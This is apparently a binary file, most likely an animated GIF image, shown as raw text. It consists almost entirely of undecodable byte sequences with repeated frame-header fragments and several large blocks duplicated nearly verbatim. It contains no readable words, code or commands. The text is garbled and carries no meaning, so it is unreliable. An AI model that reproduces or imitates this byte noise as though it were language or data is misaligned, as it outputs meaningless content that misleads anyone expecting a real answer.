 ��x|s%� r#��y�v�h�7t�@mء��8"�m�E^���.Zh!mQ4�#�Xw#�!���.pG�5��b�Fb�V�ur��OnG�RN�c*Tt]_\Z�!�=8H#���(�<�Љ�}@a�|��%>����h���]�pHD@�%��Y��w�W�v�:JIj̀et�}ʥƨQYL�R�x�)���J$~P�mhXS(��h� �FQ�Ib+e�1j��6+R(�ms�g�*�fDlm�S'�>���ԎzA�)v�����фE~�� �67ѻ���|V��z�ͫm�F�_�0�����H��x+��i�=�0��X�aKq�_($�-��җq������{J���[,���ITs�(R~�:��;��O�_F��,��"]r�IOۮk O���Wr��EB��7�����6���Z�%��1�D3X���a�*/tĆ\j˕Q��3�<��_Kd���(�s���Zo;Q ?j�w�ŉ�1R dά��ų 	�J�$�L�B�fN
���?���(��3B�2B�Ų2��O�����LU�� �=
฾�K=D��o����ݷ�}e~/x�8,N$H�������!UP�U6�4�U�rirW�fg�"�V�&@
q#�aB.�I�T�c���'*@����,��}�<�<xd�0i���80�-�!�8�P
����ě� �	]�"أ�rp����C�c�CZ��lApt�����-�����I<���3���q^�M�
�!n�\���5D"��u[y�I�Z��DgL�~@d���B1>d�'��ݦ (+ R����ty��B=�"}��%&��%P��Hc� YO�[�e/]��b1\u>pō�b�Y�^�ֆ]�.�����BH�Nd<#���	Ne"x+��-��QN���L�&�M�y�"�HֆF.��*�L�:�	L��@�3� �&()N 
-�T�hJ�|,P�O�E;���P(�AG�(JSZ?�p��FS�V��Ny: a�%j�����"`��	�D)j�$,13��\&rH� �e8�bЇ��xV��hM�/��5W�aKY�R̋$��k^�j���>p�S>G�ޜ��Tkc-r��|��MaCn�cY�b�������P��U70B"�������L-�n���-D!Z��du�����q��N n�R�s+�3(�;;��fkB�ɂ���i�k" �@g�@X������J�U��j9 b	��6�WX)(�WF�A��yɻ<`	y�A	T� ġ�(
b�`�A��"F�9!!Ȃ	B�Z�ዀ��@A��@d�jH���F0�\�2 ֛�)���a���-��T��!�(�|������{��:.n���ȂXV�Zۅ8
�h���V�6���b�����c��`�} B&D��M���(0V��^2:�DLPO�p �XCX�3�}���S��N��,�� T�$�A�SA �l��Y)"34	
�6���̭��e�>P�8]
��b�U�s���,��0$<1`���x5Mb]�SH�߆¸|-�9i	�E(��US����CP�P7,��D�����Rp�Z����K��v�-�2A�`B���@[֓7 ٺ֍Ã�}�0@ @�?��>g{��.��f��E��0�S���H��xC)^�� �@�8���Vw�{�) �*Z}r�p���`�V7�+L���#�x+Dގ{%v��� ��:�d����	�Й�-. ��{�YG"Ż���y��U,A��@°",��^�( �}�M&�v����#N$��k�p�D	�88>p�7���oPxg ��R�y�o�ׂ"L��Kz���T6�A�W�ua���A#�U�P���XE�+�c�!r�J�f��	dе���uE ��A�=��L�&������B�u6s�c�b7ئy=UB�Ѐ�r1�!o�w��r�X�o;�	�  D�jPoS0}s@E��P}��
}�-�o 01q�5.9T-�!�f(�ko3[��	8'Bh�c�w`��`�q�qV0��O�D��O�w�bK>SX�5h0`�f`,���T�U)M���[�Yʕ�j�_ҕG[�7��p�sH�z�W|��q]{(Quh���h\ǅ\g������xd�d	�gaS���	P;m2w07� sE�8��؇K,�$8&h�?��*_p����(%�7 -P��R�s��MT � O"��zX�(%K 8��n�P�T��J\�a���Z�E��Yu��UmH��	 �^@�bV>P���080@��l0c���r 1�Zw�@��h6v��g��x��'��x(�3�؎�B�cC=�p��1E:�6�CBTZ@#Q0on5�	�#<6�U�FX�S��^��
D�h�=��h����D`�7GQ�8`qs �v���$�.���H���8&��	WB�В�x�I�KgB-+�3D�O	���4I$\�In[.��xP]�"_i>aɎ�	��3gyZ١�M9���SWT\v	ȕ��H �7� `��%i�o�@�&���Y>�CUY�}�i1�9��i��	��ѐ �	�W ��X1����M<ٚ����h� �(8'0y҉�� ����b,�6T��ę�Z�z�k������ٙ�ٜ�iM����(�	��04�f3(�
���N c\�	*��~A1m�������:ڡ#��;�
#�)0o�����A9$��Ţ0������	%�g`l�fU@4�E�U��:���yY	!pu@�e��k e0��&*��<��(���n�]S���8]�!Y*�[��]�q!�Z:�T:^g���bʦrX�o�U�UkJ�d:Jp !�
 � ,    d d  � +	H����*\Ȱ�Ç�H�bċ3jlX���� C����ȍ޶�Ь�mӔ��XR�̋ތ-�,�6s�TN�S��4x7!�L��[7�b:�S5�;be���z�0*�ՠ��-�E�o ��pu-v�C�C��.ò,�?�y�)�Pپ��sHm�a�v�%`��� ��:�Xޏv������А��kX���Jyih�6dg�j4{�͵�������;2�9f�Z��*#�r݆���6��Y�suvo���1[�b�εo�ɉ��4���r}��g��P[à��0��wS.�( H��4����B;P[6,�H��x1C �"\�w�Q���6
Ւ݈!1C�B(Px�k�w��Ew�4?ʨ B��#H6&T�*�p��ϼ��IRIc����dF��w�6)V�Öm�4RZ٥���N.ጙ:����I��O���x�1rʘ�i�r��U�߉	 *���6BO%�E�$$�=�^����R�4mWd�x�����0�F$u����9���j'�!���8��C���*�:OB�Ė�7=$�@�z��,��� �h�%�-B�x��p	,�:���P�-V�Z6�� ]��m�P1���g�`
�oB�R
�A�
l�9����Y�1�W�/�k�	|INV
Jh���u%�?�����[)
�!����B�"��^{�3�w�B5����H�s��}S��1�����x�����G����̅��H��Aw��Є趷"=��|��T�04Ҵ���s�c���0��w��`�l�)��D���_�+B�s+-1;Xs��ز�"�GS�Y���M㭣D������N�Szhx0�C�k���Ӆ��2;hȸ��'����Vy�>ͷ��A�,���2rfK��'�K�����1k�	������ŉC{�RN\8K���W�u�S�!��1���R�i�Ts6vd�9	kO0B�@ Mq�JY��b��H@��>�A�q�h"�P�\s@ҭ�k!�~0�C�����r���pAB�aк%��`�wg*��!��N� aAsh�I  �ڦ#ę��`�K`���sddH��a��D.wqԎW�14��#|k�c�@#&��?R��5Ln�Q�9�A #T�'���F��ix�c,9�ӑɔ�l�2BYʓT�L���2ǐ �^l��AX�ـ�Pt��р�Ѳ1q�"Hh!�c����B��t��BȠ�1����y�1Ѐ�9�qKҐE���<֐I��GØK7LY�z��"��=���>�,�"8-Z�:}#�x�\$�Н�@~��"w���C�@��Jضm�H`�F��.����t!�P{��A�@�i6�dr�3���t���#ۺ��B�"��%5����V�O�S�a����
�<�iZ�E�:�'Cp�HdK-�9��9A�C�)���x�Q}��@G��v�j43��'/��3Lh���B�
�4Z42����1n���=��:�A��B�hs��֢]`F`��̼�kFa�&������P�c"����p�=R�L��Ln`�Y�ŉ���������`��P�A�6�#(Ҙ4�2/�Pc\F������"`�E�ǌ�
�|�pua;��d�pӆ���F�t�z���Z�S0�|�y<�^-x8V���,�6)N��������l�n�RZ�E@b��QdBm.l��F���ţ>���3ܘ�eIps��\��P�4ޑ<��O���|��6x1d���$tW2�A9��hh��x���1V�p~�E9����bRy��1�AJ"��#g4v�,��Uc�����Tك6�N��MTժ h-��`Y��R�m��Ѧ�|fC;
�m��C)�g���6�Ҽ��0�'��c}B-fV�����u,�"0��i֩SFJ�1`�tb�܍�aᔚ�Qd�%���m.Ë�� ��8��p��N��L���~_�� ���M�)�{�0$P��;����-Nq�[���x��~C �O��G�lL������/�r�+<�!G��!�o�\�79�w^r����*�x�[�r�Ǽ�#��8j�g|<�n��ϑN���|�B�ˍ~���\K�H���` ^���p��k��EO9����
�������0P[t hw6��[�T?@�AD��o�:��Nw�� �
�9��ntԊ��&��;@R*��ۘ�<>둏��)�v�K\�p�}@ςO�' �H� W��THY"���	8a��xr_��Ӿ�V/���r|>��Ie�F�j���`�2XipA����>�_ �L��3�~h�����v�'y��y�� %0~�3����"O�~V�m��W���7Ep!��W�d%;���aD) 	p �������}lW}��}�}"����,�!뇁=��ׁgB'� ��"�D@Raa��ȃ=�@�p��� ��g�HH��z� t�	�GT}�`��Q�`% JHZ�,B�BhK���G�bH�	��\��:�B��qhv����z+��1|�A|p�5 O`z��  � ��{ �h��胕P�9�L��v���K(uwX�n��xr�����&��R ����'�UP������	�ƈ`r����X�zp�u{&�嘊�(�[�P�����y��������(��x�@0��A7}����Ў�Ȋ�H�V����(u�gA�����g� Y���2Yh���먐7p�x� �����8��8������H) ��@	�� 
#� P|���cL�C�,钦x�~�X�y�֨�	tPٍ�gR�0b�+�x�D�	,	� ,AC��pe|6I�9�����)7cY�'E~ 
��+���z$`p�'4��`��)�' [ɗy��׃A�h��y���si@dp	3x>@ �9��	}0p��r r��j�5p��	�yX���U�b�=�҉}='�Zp�ϧ��yq�ǐ����'^���ɉ
P'��W��y�ѷ��ɞW�({�Wy؇��	��Yw_I���)�퉎����s ��)�Z��{�y��Y����`��蠵� !�
 � ,    d d  � i	H�����(D����{H�A���3z�ȱ�Ƌ'F|�pa(S�L�2!��&K�	�Ǜ6C�Y�dB�*��Ҳ�˘$i��ɴ�N�=a�l)%ѫF�ʜ���C�>��P�?��8�	��ԢS�
ĚU�V�KI$�����=#��ʑik>m��-֪]�֕���D
H���3�B(f��1B�W�F�<�rҮ��a�'	##0 ఘ���,�vQ���]�x�$ѐ����P8E��oԫ�7~���C
���qa�����^�:���s��z"x5!?�n�ń���G�{�	7�P��G�w�� ~��	�T�� 
 ��x|s%� r#��y�v�h�7t�@mء��8"�m�E^���.Zh!mQ4�#�Xw#�!���.pG�5��b�Fb�V�ur��OnG�RN�c*Tt]_\Z�!�=8H#���(�<�Љ�}@a�|��%>����h���]�pHD@�%��Y��w�W�v�:JIj̀et�}ʥƨQYL�R�x�)���J$~P�mhXS(��h� �FQ�Ib+e�1j��6+R(�ms�g�*�fDlm�S'�>���ԎzA�)v�����фE~�� �67ѻ���|V��z�ͫm�F�_�0�����H��x+��i�=�0��X�aKq�_($�-��җq������{J���[,���ITs�(R~�:��;��O�_F��,��"]r�IOۮk O���Wr��EB��7�����6���Z�%��1�D3X���a�*/tĆ\j˕Q��3�<��_Kd���(�s���Zo;Q ?j�w�ŉ�1R dά��ų 	�J�$�L�B�fN
���?���(��3B�2B�Ų2��O�����LU�� �=
฾�K=D��o����ݷ�}e~/x�8,N$H�������!UP�U6�4�U�rirW�fg�"�V�&@
q#�aB.�I�T�c���'*@����,��}�<�<xd�0i���80�-�!�8�P
����ě� �	]�"أ�rp����C�c�CZ��lApt�����-�����I<���3���q^�M�
�!n�\���5D"��u[y�I�Z��DgL�~@d���B1>d�'��ݦ (+ R����ty��B=�"}��%&��%P��Hc� YO�[�e/]��b1\u>pō�b�Y�^�ֆ]�.�����BH�Nd<#���	Ne"x+��-��QN���L�&�M�y�"�HֆF.��*�L�:�	L��@�3� �&()N 
-�T�hJ�|,P�O�E;���P(�AG�(JSZ?�p��FS�V��Ny: a�%j�����"`��	�D)j�$,13��\&rH� �e8�bЇ��xV��hM�/��5W�aKY�R̋$��k^�j���>p�S>G�ޜ��Tkc-r��|��MaCn�cY�b�������P��U70B"�������L-�n���-D!Z��du�����q��N n�R�s+�3(�;;��fkB�ɂ���i�k" �@g�@X������J�U��j9 b	��6�WX)(�WF�A��yɻ<`	y�A	T� ġ�(
b�`�A��"F�9!!Ȃ	B�Z�ዀ��@A��@d�jH���F0�\�2 ֛�)���a���-��T��!�(�|������{��:.n���ȂXV�Zۅ8
�h���V�6���b�����c��`�} B&D��M���(0V��^2:�DLPO�p �XCX�3�}���S��N��,�� T�$�A�SA �l��Y)"34	
�6���̭��e�>P�8]
��b�U�s���,��0$<1`���x5Mb]�SH�߆¸|-�9i	�E(��US����CP�P7,��D�����Rp�Z����K��v�-�2A�`B���@[֓7 ٺ֍Ã�}�0@ @�?��>g{��.��f��E��0�S���H��xC)^�� �@�8���Vw�{�) �*Z}r�p���`�V7�+L���#�x+Dގ{%v��� ��:�d����	�Й�-. ��{�YG"Ż���y��U,A��@°",��^�( �}�M&�v����#N$��k�p�D	�88>p�7���oPxg ��R�y�o�ׂ"L��Kz���T6�A�W�ua���A#�U�P���XE�+�c�!r�J�f��	dе���uE ��A�=��L�&������B�u6s�c�b7ئy=UB�Ѐ�r1�!o�w��r�X�o;�	�  D�jPoS0}s@E��P}��
}�-�o 01q�5.9T-�!�f(�ko3[��	8'Bh�c�w`��`�q�qV0��O�D��O�w�bK>SX�5h0`�f`,���T�U)M���[�Yʕ�j�_ҕG[�7��p�sH�z�W|��q]{(Quh���h\ǅ\g������xd�d	�gaS���	P;m2w07� sE�8��؇K,�$8&h�?��*_p����(%�7 -P��R�s��MT � O"��zX�(%K 8��n�P�T��J\�a���Z�E��Yu��UmH��	 �^@�bV>P���080@��l0c���r 1�Zw�@��h6v��g��x��'��x(�3�؎�B�cC=�p��1E:�6�CBTZ@#Q0on5�	�#<6�U�FX�S��^��
D�h�=��h����D`�7GQ�8`qs �v���$�.���H���8&��	WB�В�x�I�KgB-+�3D�O	���4I$\�In[.��xP]�"_i>aɎ�	��3gyZ١�M9���SWT\v	ȕ��H �7� `��%i�o�@�&���Y>�CUY�}�i1�9��i��	��ѐ �	�W ��X1����M<ٚ����h� �(8'0y҉�� ����b,�6T��ę�Z�z�k������ٙ�ٜ�iM����(�	��04�f3(�
���N c\�	*��~A1m�������:ڡ#��;�
#�)0o�����A9$��Ţ0������	%�g`l�fU@4�E�U��:���yY	!pu@�e��k e0��&*��<��(���n�]S���8]�!Y*�[��]�q!�Z:�T:^g���bʦrX�o�U�UkJ�d:Jp !�
 � ,    d d  � )	H����*\Ȱ�Ç�H�bċ3jlX���� C��� Fr�|UKI�Y��˖�+&�9h6q��8��b9g�b��W8�%f�&B/	�u�!Ŏ!k$!��#�3=�]Dve�)Y��:���%5F�e��`����� d~��[#�[3v��هl=�������:��EogZ�(g��72�n�����Cp܌6������p��ncœM�:�j�X�r�
V�Cs=���q�Z���N���i9�3����</a�x���kX/d���~�ښ}��b�.��==m2h/��f�xw���E�dUX3�4�?	y#a��@��9}sW-�|�G�ׅ�0�s$�C	;!΋.�1]�5$��]�h %�י0�,�:8���>���L��0�M��ӡK+�S��A��/^^��F@c��x��l�YFJ�5�p(j�Xɼ�A3F`Xi�	'H���/�%mJ&�$B�$�L�nV9�b�馂2��,�|*�Ic�`�{�sg��>��2ke��v�L�T-Vv�P9�Й�E��A�}
�jB�b!��$ K��ܚ��z�J�(�4�JJi��JZ)B�����hI�C���bA��k,C�.�쳶����~j<��@��:o���q,B�κ����2-��*����S�8�CM�#SCL1� ֨7���2ͦ����ƾp��'���S�wUZ7��~4��<P����;�S��`�!u�d���$���Y!��>DL.y�C��Q$�ƻ]������Γ�<�����P	�B�t^y9�1�@WU��Z!�S�6��#C;v�ӹ��Եؕu�z����V�Efo��<���	��ۊ�MK]�9���?����矀�F���K���B'u֥��6mq'��͙���&[�e�|zu�u9��>����d��7���/Ԯ�uFM�Y��0ւ=ͽ/�ʒ�0֓��D&�JQ����Y��̠u$q�5�c���tl�
�����b���H�����3��{(<�
�R��p�Ƌ�̑ 8�9�!3�h�cO���䷅QHD!!���D�`4B#L�e8�q�8�[b�㶷:FC\��:����@,/�� O�@�	S�z0���j4�����pa�J:k?P�.6��NJR�x4Z�2���?���t�I)`A-βS��������$&7��:x�X���(�#O�(���ɸ2�m��=�/�!��,�=V�LF#�}+[ �0/ב���b�2^��KN%#�߾ `D?:���@����c⠟�9��B��[�BL��{���D#`��Е��#Wh��������/���h�k��*��z�2=�ς�C�@����B�����Gd�rG,�4�X$.EPK�r
�ܥN"�~މ�V2�� � p��Nd��P	��+{q���4�لآ�S
A�)X��æ�@dFS�<t����p�Ԋ #Lca����I���r�$/8�\蕪��,B�/e�=e �	�n�@Q&\'_�D��n�_�U��:��~�"D��x�Ȋ2W{#�.��δ��5��dJbd�ca�%N�6�-�ੑp�Z5*x���wW�}�F�gGp��?�#<��[���p�sv0���=.D��Ω)�����=����'p�IF�&�!�@KH�q��82�v�h@3��1��~�B�J־Չ\����5t!!���d�%���F�G.������x�X�*�K�CdX�r��t�5���`�tQ!�����%�w0��k�.����s0�����n�X��?o��BKȍ�ဢaw$c(h�5{��(g��Ӓ�X�N��c���1�b�)g˄�����b FXg��I"F@���ݸ�2���\� ���6M8��f.��;#�)s�Ў���"�Io"j���m蠦ѝB��AMq�0��x�
�Q�#u��}�k���p�p�/����w=�6	�1�T!d�I+Q0Ta�8�>�Ϙ���D�Q�#;�����]�Bϒ���_�!"�Q�XY�F1��lG��Ml���;ӏ$!�˴��!i��������	���^�������Q�@#Ĉ_0-֫��nFb��-G.�� ׹.�o~w�PG�td� C��ԝ�{�n,�b�!�����1��:���#{�rG愠�❭z�Aa�*E��� ��-��^�a�Y�w��[�O�O�p�<5Z\*T�Z���aX!;�B`2U=�l,5���u`cr�{��'�|#���f�Slꏁ,�H��3w}%�å�et��XRQ:�2����t�N��k�f!�W�E8�gn�x~�+iVB�p$|�V|RZ��[��O/�+�GsD%3%FT�WB�)zU�o.�o��g��`n�&c>��Vk0(%_Fx��װ��Є���P�R8�P�Kx�J�H(7LhPn��0�b8	`����QH�Sxj��p�々tM��d�z��y8g�r��l�o��fX�fhs�`�J���~؇�8���8����x�����b�ph����H�~� h�ox��X��ȉ���f��!��, m,P��i ;0�o 	'P��eP!�����H����ah�|؇������(,�xyP�}�K��3P�o5`
���؍gX��h�٨�	�i~ 	� 3 	��u�&T� 2�"<�x`m�vP hH����(������� *�M  ��-`�d�+�p���M����� �P��� _��h ��ƈAy��X����) ��4���+��U���3��!Pkp2�� p+�d��%Pr}�βq�)��G����pؔO� "I��D�O`�,�Y�\���|� ѱ"�Tm��M+c@����v��i���@��A9�W��� �) � F����2Y�X8 p�0 �% ��I%Д]�ap""��ȉHy�9�����U`����9�
�$L�PA2�i�Y0�.YV��J0 !�B��Tș�����М��~��8�y�9	�0#Н�	���r ��	-i���K@@��		𙜤8�Y��x��y����i��(�pЊP�0`�UX�癞j�S �*�v)����y"} �b8�%j������ؕ,�&�^�2�I*���9Z���@: %@�V�	9�HJ����߹�!pb�1*��9�z�XJ[ʔ��|�3��G�Vp�8�m.А�����$��@�.�"��,)�3J�v��HYy���i���JDc`������7Ykl�1)�YsX@���uj�Z�0�* �*�+ ��uT ����/
�:/7	���j`�ꘈ��,tZ�Uz��Z�񩫠蚮UPC�%@�J���P�>p�0P� ��{ 0�3��o��Г����ʮ�ʩ���:��i�㊝>Ɋ�ɆU��)��ɩ��%���(�i��ٱ��*��g��D���Ȳ-��;��1+�@�Z
�?�Iʳ�8��f(��*�7�z�/K�KۇN�?y�uI�U�EˇB !�
 � ,    d d  � e	H�����(D����{H�A���3z�ȱ�Ƌ'F|�pa(S�L�2!��&K�	�Ǜ6C�Y�dB�*��Ҳ�K�I��YgN�<���YT(J�X�&D!J5�^�F́.���v��7O�q6m[��zNEX��U�Y��4��A�<" GC'&�`A.����z� S+�@��1��&�����j���a�`��mۜ.tRti7'A| G h�f�^|�|��.X@5R���}[��* ހ��[E�E�d `�z%�ƝFey��2��O�|��ر��v+q�BB`���� c�M&�e��TG.t�h��6Zi*� 
 8 �x ��X��A X>�J��M�S��7쩡�Y��%f�]A*�x�*�`�yɴwD6+�� �oq��g4�H;AdH'5���I
xb�M����T�MqІimP�F��	�:2T��q*��PuڙF�\Z�|���rd�M �{{|:Bh�Fa���F�rb��,��9�+��'�P�1
(e�2�|����i�'�klw�pB�V�	����D$����Rճ&֪"����Y%lz%Sl���[�ڛ���PFw�a�$�l0 ;@k�N!$�,�����(P@J�+`�1&���d�T@Ih�b�-�NV�W|��ޚ�q!9��*ɰHp��(�`-�.�,��0��nW��<�)�dЖ��ݫ*��z
+YQ�MV
7�t�[͌2����'��s����-�!�@�|���r�7-��O��=�4s_���xW4��DS� �*���g���%dZ����T���T�n��$2�����׭r ����D	a_6�#x���X
��E6!e�\(.���뇈t���0�
I�R:V�+5���"|���Gײ��^}DXlB��o`��i	��%`$�?l�F>p�He�u�TE������T,�_��Š@y�hLT��hfz�JԢ��(�-/{ۓ��(�fJ���ʜc5bU�8c꒙���*��oMmʍ�4HC��HQ�V/ģV�?7B ���	8qo��s�kf3*�� �I(呈�MdQx8ŶI�8���=�� \��7880 7Q��哜+>':ӑ��A�ab��Ǜp�3�C$�MUR�q|��JJ"�)�Ԉ\*Q!���5�^N�JB��%��e,�b�s�����99Lb:�$�Df2� ҕ��۲�9
V�Ǵ�4� �<��� ����3g�dm��$�)�Kb�pH(�aΩ�Hn�	��*A�b"@1�g=ÈO/��Q�0-�u��T0�[���N�*t�=� �)�>e�B���M�`���J��"!
U��=���!;Ȅ���"���ov��~�[��S�0(���j�`����	"�t��+�Xg�  ���	�'�-TFv�k�Z�V����s+e����  	��(bR���Z�HEY�:	�9Vs�/J���#0Ա��>�2AS �4���|5�B@�j�b�Ů!`���^E�/��`_s+� #����'Xy��ma��Dk�O��!�}A2*ݏT��k�h��h��"�ސ���џ.HD$����g4�*�s��>�h�.q�B����,�8���]j�rvM��d C~�� �<&���\���S�@XOݬE�����A��;N�[W�*�a)PA 5Aԅp��@��R �R�뗸���CfP���&���):���)��D�\�6�FN�(Z	=����鈟k����S�*�qE/"\F��:�0
�������X$�Y�]���,`b�� (E���DlBh�iC�>��́I�p�JfF�-)NA�������DO�"I/a#��&&"��r� ��@�pn�� ҺB����ҚH�8�Xj�H�e��}������miO��˜h3�]ns�;��v�y��nv��`�N��0�F��� ��T��D,w�����#��$��lwҊ�o���"`Da��0Dt|P~F.S�R����xA�J<<%�ҍ�u  �V ��=�>�yÈ����Mv� �~�Z$�$�L!q*Z6�"0�Dd�5}��/I�+��h����×˚�$6� �AvP�j���p���U�c!�<�l �)�D��c�n ~�|��!^q~� %���n�)]�ײ	C�3����x ���aI$�$Q��ijpG�"�(�� V"`|:���/�0�]��8Q�j�F�u�K%�S�G���w��-@H�������j��.h�,�������R�B�@��p�1j�� �o��2.�h VUl�Fk�SJ!��[s' *pG *�;�4�@|,0f%�~��+3@��� +&�A�V��c���-���1R2<!P�7B��%�tK�~;w,�q�c a@|D�g0Tn�X|&%�&�1�\R��v�@�!O5l�j��`��#����Ut|�h~_�vEh��x��y*@���#t�#�!�w!`��/P�}Gkc���ሎ�eWpP�@~@2D�F� `�	�pI��q(v��) OOXNs��������!s�N�7(&GPYGWz�YSz�ao(vD �G�d��{��d�� �`������$tP�1P�wY1` _8�u$fj�b� �t@(�h���E�s��{��#1E���h�8�B��&Vg_ {.�@��>
fr�F�hc9p=�eJ�j	`D�~%`�E�gS0�X��|��G��(��US� ��f�Ud##��f^b�dY�F~ :��gy6qxI"P|I�������&"��w�R�r,wW�V�!!�$Aw��$ P+�0�;�o�A)�tY�} <XG6uT�S1>359��$b��%d(s��k4o��H릘�n�����aoǘ!e��Yo����	^�Io���y�Y��y��to����ٚ�i]�)��y �fC# �r�ֈӱ�㚷���5-ȓt��2�d�� [�TTf����E3�xCWV?�_�l�����>zuu�����KS�xU� )f t�e�����=���ٍ�[�T��p��r�4�C5�zSK�W�Y V �U�0*�� Z��Ͷ�h2��|���	`	� *��O���ii��͕�����t�9d>zs&z  w��b�&�@)���ra��u 9�W�c�v:�e:GqA�"BFTX`�-�:������`(�@k�)W����X���c好�.�3a�eFp_v��9c�2�mv�w��2)�t�WX��ZyZO|�6c� ��b�Z��U�i�Mm
.2U�s*��J��:dz�.��Θd���#=f��������:�w���L�2-KȩE!���fʐ.0�
�/�j5�֫q:��j�&��/C'�b�e���Z���aN�'7#GY_�,fp}p�a�}4@kŪ�Z��
��j�B��UyqX���a{b7���]�.qV t%�;Z��:�㺧L2-����k�Z9�z�8{7��r��r6O�۪�
�@�sr�"���awO��X�/����F��ےRJ�2�hP0U�?�J�!��n�y�
�E�!�c��驞��|�_�I�m�
��"�kK�uk����>s˷}�I�Bq�K��{�ȉ� !�
 � ,    d d  � )	H����*\Ȱ�Ç�H�bċ3jlX���� C��� Fr�|UKI�Y��˖�+&�9h6q��8��b9g�b��W8�%f�&B/	�u�!Ŏ!k$!��#�3=�]Dve�)Y��:���%5F�e��`����� d~��[#�[3v��هl=�������:��EogZ�(g��72�n�����Cp܌6������p��ncœM�:�j�X�r�
V�Cs=���q�Z���N���i9�3����</a�x���kX/d���~�ښ}��b�.��==m2h/��f�xw���E�dUX3�4�?	y#a��@��9}sW-�|�G�ׅ�0�s$�C	;!΋.�1]�5$��]�h %�י0�,�:8���>���L��0�M��ӡK+�S��A��/^^��F@c��x��l�YFJ�5�p(j�Xɼ�A3F`Xi�	'H���/�%mJ&�$B�$�L�nV9�b�馂2��,�|*�Ic�`�{�sg��>��2ke��v�L�T-Vv�P9�Й�E��A�}
�jB�b!��$ K��ܚ��z�J�(�4�JJi��JZ)B�����hI�C���bA��k,C�.�쳶����~j<��@��:o���q,B�κ����2-��*����S�8�CM�#SCL1� ֨7���2ͦ����ƾp��'���S�wUZ7��~4��<P����;�S��`�!u�d���$���Y!��>DL.y�C��Q$�ƻ]������Γ�<�����P	�B�t^y9�1�@WU��Z!�S�6��#C;v�ӹ��Եؕu�z����V�Efo��<���	��ۊ�MK]�9���?����矀�F���K���B'u֥��6mq'��͙���&[�e�|zu�u9��>����d��7���/Ԯ�uFM�Y��0ւ=ͽ/�ʒ�0֓��D&�JQ����Y��̠u$q�5�c���tl�
�����b���H�����3��{(<�
�R��p�Ƌ�̑ 8�9�!3�h�cO���䷅QHD!!���D�`4B#L�e8�q�8�[b�㶷:FC\��:����@,/�� O�@�	S�z0���j4�����pa�J:k?P�.6��NJR�x4Z�2���?���t�I)`A-βS��������$&7��:x�X���(�#O�(���ɸ2�m��=�/�!��,�=V�LF#�}+[ �0/ב���b�2^��KN%#�߾ `D?:���@����c⠟�9��B��[�BL��{���D#`��Е��#Wh��������/���h�k��*��z�2=�ς�C�@����B�����Gd�rG,�4�X$.EPK�r
�ܥN"�~މ�V2�� � p��Nd��P	��+{q���4�لآ�S
A�)X��æ�@dFS�<t����p�Ԋ #Lca����I���r�$/8�\蕪��,B�/e�=e �	�n�@Q&\'_�D��n�_�U��:��~�"D��x�Ȋ2W{#�.��δ��5��dJbd�ca�%N�6�-�ੑp�Z5*x���wW�}�F�gGp��?�#<��[���p�sv0���=.D��Ω)�����=����'p�IF�&�!�@KH�q��82�v�h@3��1��~�B�J־Չ\����5t!!���d�%���F�G.������x�X�*�K�CdX�r��t�5���`�tQ!�����%�w0��k�.����s0�����n�X��?o��BKȍ�ဢaw$c(h�5{��(g��Ӓ�X�N��c���1�b�)g˄�����b FXg��I"F@���ݸ�2���\� ���6M8��f.��;#�)s�Ў���"�Io"j���m蠦ѝB��AMq�0��x�
�Q�#u��}�k���p�p�/����w=�6	�1�T!d�I+Q0Ta�8�>�Ϙ���D�Q�#;�����]�Bϒ���_�!"�Q�XY�F1��lG��Ml���;ӏ$!�˴��!i��������	���^�������Q�@#Ĉ_0-֫��nFb��-G.�� ׹.�o~w�PG�td� C��ԝ�{�n,�b�!�����1��:���#{�rG愠�❭z�Aa�*E��� ��-��^�a�Y�w��[�O�O�p�<5Z\*T�Z���aX!;�B`2U=�l,5���u`cr�{��'�|#���f�Slꏁ,�H��3w}%�å�et��XRQ:�2����t�N��k�f!�W�E8�gn�x~�+iVB�p$|�V|RZ��[��O/�+�GsD%3%FT�WB�)zU�o.�o��g��`n�&c>��Vk0(%_Fx��װ��Є���P�R8�P�Kx�J�H(7LhPn��0�b8	`����QH�Sxj��p�々tM��d�z��y8g�r��l�o��fX�fhs�`�J���~؇�8���8����x�����b�ph����H�~� h�ox��X��ȉ���f��!��, m,P��i ;0�o 	'P��eP!�����H����ah�|؇������(,�xyP�}�K��3P�o5`
���؍gX��h�٨�	�i~ 	� 3 	��u�&T� 2�"<�x`m�vP hH����(������� *�M  ��-`�d�+�p���M����� �P��� _��h ��ƈAy��X����) ��4���+��U���3��!Pkp2�� p+�d��%Pr}�βq�)��G����pؔO� "I��D�O`�,�Y�\���|� ѱ"�Tm��M+c@����v��i���@��A9�W��� �) � F����2Y�X8 p�0 �% ��I%Д]�ap""��ȉHy�9�����U`����9�
�$L�PA2�i�Y0�.YV��J0 !�B��Tș�����М��~��8�y�9	�0#Н�	���r ��	-i���K@@��		𙜤8�Y��x��y����i��(�pЊP�0`�UX�癞j�S �*�v)����y"} �b8�%j������ؕ,�&�^�2�I*���9Z���@: %@�V�	9�HJ����߹�!pb�1*��9�z�XJ[ʔ��|�3��G�Vp�8�m.А�����$��@�.�"��,)�3J�v��HYy���i���JDc`������7Ykl�1)�YsX@���uj�Z�0�* �*�+ ��uT ����/
�:/7	���j`�ꘈ��,tZ�Uz��Z�񩫠蚮UPC�%@�J���P�>p�0P� ��{ 0�3��o��Г����ʮ�ʩ���:��i�㊝>Ɋ�ɆU��)��ɩ��%���(�i��ٱ��*��g��D���Ȳ-��;��1+�@�Z
�?�Iʳ�8��f(��*�7�z�/K�KۇN�?y�uI�U�EˇB !�
 � ,    d d  � e	H�����(D����{H�A���3z�ȱ�Ƌ'F|�pa(S�L�2!��&K�	�Ǜ6C�Y�dB�*��Ҳ�K�I��YgN�<���YT(J�X�&D!J5�^�F́.���v��7O�q6m[��zNEX��U�Y��4��A�<" GC'&�`A.����z� S+�@��1��&�����j���a�`��mۜ.tRti7'A| G h�f�^|�|��.X@5R���}[��* ހ��[E�E�d `�z%�ƝFey��2��O�|��ر��v+q�BB`���� c�M&�e��TG.t�h��6Zi*� 
 8 �x ��X��A X>�J��M�S��7쩡�Y��%f�]A*�x�*�`�yɴwD6+�� �oq��g4�H;AdH'5���I
xb�M����T�MqІimP�F��	�:2T��q*��PuڙF�\Z�|���rd�M �{{|:Bh�Fa���F�rb��,��9�+��'�P�1
(e�2�|����i�'�klw�pB�V�	����D$����Rճ&֪"����Y%lz%Sl���[�ڛ���PFw�a�$�l0 ;@k�N!$�,�����(P@J�+`�1&���d�T@Ih�b�-�NV�W|��ޚ�q!9��*ɰHp��(�`-�.�,��0��nW��<�)�dЖ��ݫ*��z
+YQ�MV
